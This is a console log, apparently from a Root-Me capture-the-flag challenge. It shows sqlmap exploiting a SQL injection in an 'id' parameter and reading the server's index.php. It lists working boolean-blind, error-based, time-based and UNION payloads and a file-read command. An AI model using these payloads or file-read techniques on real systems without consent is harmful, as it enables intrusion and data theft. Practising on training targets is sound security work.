 C:\Windows\system32\cmd.exe
S:\04_work\BurpSuite>sqlmap.py -u "http://challenge01.root-me.org/web-serveur/ch31/?action=members&id=1" --file-read /challenge/web-serveur/ch31/index.php
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.3.3.23#dev}
|_ -| . [.]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:50:08 /2019-03-17/
[22:50:09] [INFO] resuming back-end DBMS 'mysql'
[22:50:09] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: action=members&id=1 AND 5971=5971
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: action=members&id=1 AND (SELECT 6075 FROM(SELECT COUNT(*),CONCAT(0x7178627171,(SELECT (ELT(6075=6075,1))),0x716a627671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: action=members&id=1 AND SLEEP(5)
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: action=members&id=-8544 UNION ALL SELECT NULL,CONCAT(0x7178627171,0x59785849574356767657707​54d7146467161426b7448577759637646646a44457458776c4975444b,0x716a627671),NULL,NULL-- TLgI
---
[22:50:09] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.0
[22:50:09] [INFO] fingerprinting the back-end DBMS operating system
[22:50:09] [INFO] the back-end DBMS operating system is Linux
[22:50:10] [INFO] fetching file: '/challenge/web-serveur/ch31/index.php'
do you want confirmation that the remote file '/challenge/web-serveur/ch31/index.php' has been successfully downloaded from the back-end DBMS file system? [Y/n] Y
[22:50:16] [INFO] the local file 'C:\Users\Administrator\AppData\Local\sqlmap\output\challenge01.root-me.org\files\_challenge_web-serveur_ch31_index.php' and the remote file '/challenge/web-serveur/ch31/index.php' have the same size (3113 B)
files saved to [1]:
[*] C:\Users\Administrator\AppData\Local\sqlmap\output\challenge01.root-me.org\files\_challenge_web-serveur_ch31_index.php (same file)
[22:50:16] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\challenge01.root-me.org'
[*] ending @ 22:50:16 /2019-03-17/